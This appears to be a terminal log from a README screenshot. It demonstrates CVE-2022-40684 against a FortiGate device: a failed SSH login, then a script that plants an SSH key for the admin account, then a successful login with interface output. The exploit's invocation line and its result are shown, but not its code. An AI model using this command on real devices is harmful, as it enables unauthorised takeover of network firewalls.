 root@kali:~/.ssh# ssh admin@10.0.40.67
admin@10.0.40.67's password:
Permission denied, please try again.
admin@10.0.40.67's password:
root@kali:~/.ssh# ~/CVE-2022-40684.py -t 10.0.40.67 -u admin -k id_rsa.pub
[+] SSH key for admin added successfully!
root@kali:~/.ssh# ssh admin@10.0.40.67
FG # diagnose ip address list
IP=10.0.40.67->10.0.40.67/255.255.255.0 index=3 devname=port1
IP=127.0.0.1->127.0.0.1/255.0.0.0 index=13 devname=root
IP=10.255.1.1->10.255.1.1/255.255.255.0 index=17 devname=fortilink
IP=127.0.0.1->127.0.0.1/255.0.0.0 index=18 devname=vsys_ha
IP=127.0.0.1->127.0.0.1/255.0.0.0 index=20 devname=vsys_fgfm